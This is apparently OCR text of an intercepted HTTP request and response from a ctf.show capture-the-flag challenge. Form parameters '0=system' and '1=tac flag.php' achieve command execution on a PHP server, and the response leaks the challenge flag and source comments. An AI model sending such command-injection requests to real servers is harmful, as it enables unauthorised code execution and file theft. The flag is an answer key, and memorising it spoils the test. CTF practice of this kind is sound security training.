 Request
Raw Params Headers Hex
0=system HTTP/1.1
Host: e22c2999-c265-4ee2-af46-4562b5827217.challenge.ctf.show
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://e22c2999-c265-4ee2-af46-4562b5827217.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer:
http://e22c2999-c265-4ee2-af46-4562b5827217.challenge.ctf.show/
download.php?image=6c697445f7e1c1c13c421a38a8f405b5.png
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
1=tac flag.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 28 Jul 2022 02:05:56 GMT
Content-Type: image/png
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 432
塒NG
IHDR
pHYs+`IDATH塩\$flag="ctfshow{01f08c66-5
7d8-4f86-8431-7af208472219}";
*/
# @link: https://ctfer.com
# @email: h1xa@ctfer.com
# @Last Modified time: 2020-10-16 22:41:40
# @Last Modified by: h1xa
# @Date: 2020-09-21 21:31:23
# @Author: h1xa
# -*- coding: utf-8 -*-
/*
? < + > Type a search term 0 matche